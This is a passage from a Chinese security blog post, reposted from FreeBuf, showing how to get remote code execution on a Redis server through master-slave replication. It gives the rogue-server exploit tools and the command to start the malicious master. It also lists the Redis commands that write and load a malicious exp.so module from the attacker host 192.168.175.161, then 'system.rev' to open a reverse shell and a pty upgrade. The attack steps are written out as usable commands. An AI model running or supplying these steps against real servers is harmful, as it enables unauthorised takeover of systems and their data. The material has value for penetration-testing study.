 他这里问你 i:直接拿到shell 还是r:反弹shell 上面就是拿shell 下面搞一搞 反弹shell 选r 攻击机的IP +开启监听端口  python进去pty ```c python3 -c &quot;import pty;pty.spawn('/bin/bash')&quot; ```  0x07 本地Redis主从复制RCE反弹shell -------------------------- **但是 如果目标机器仅仅允许本地进行登录的时候** 这个时候,我们可以通过配合其他漏洞,从目标本地登录 redis。然后手动执行脚本内写死的一些命令 将靶机 Redis作为从机,将攻击机器设置为主机 然后攻击机器会自动将一些恶意so文件同步给目标机器(从机),从而来实现对目标机器的远程命令执行。 还是用这两个脚本 ```php https://github.com/n0b0dyCN/redis-rogue-server//未授权https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server//Redis有密码 ``` 但是要说一下 **将 redis-rogue-server的exp.so文件复制到 Awsome文件夹中使用,因为exp.so带 system模块** 开启监听  攻击机开启主服务器 ```c python3 redis_rogue_server.py -v -path exp.so ```  然后去靶机上 查看模块 可以看到是没有的可用的模块 ```c module list ```  ```c config set dir /tmp//一般tmp目录都有写权限,所以选择这个目录写入config set dbfilename exp.so//设置导出文件的名字 这里就是创建一个空文件slaveof 192.168.175.161 15000//进行主从同步,将恶意so文件写入到tmp文件//端口可以自定义 ``` 然后就可以看到攻击机这边开始了同步  关闭主从同步 ```c slaveof NO ONE ``` ```c module load ./exp.so //加载写入的so文件模块module list//ັ查看恶意的so文件有没有写入成功 ```  执行反弹shell ```c system.rev 192.168.175.161 9999 ``` 就是没有回显  然后去攻击机那边进行查看  可以看到已经拿到了 python进入pty ```c python3 -c &quot;import pty;pty.spawn('/bin/bash')&quot; ```  还可以用另外一种方式 直接执行命令 ```c system.exec &quot;id&quot; ```  文章转载于:<https://www.freebuf.com/articles/web/281161.html>
发表于 2021-07-29 14:59:34
阅读 ( 9424 )
分类:
WEB安全
1 推荐
收藏
0 条评论
请先
登录
后评论
略略略
36 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!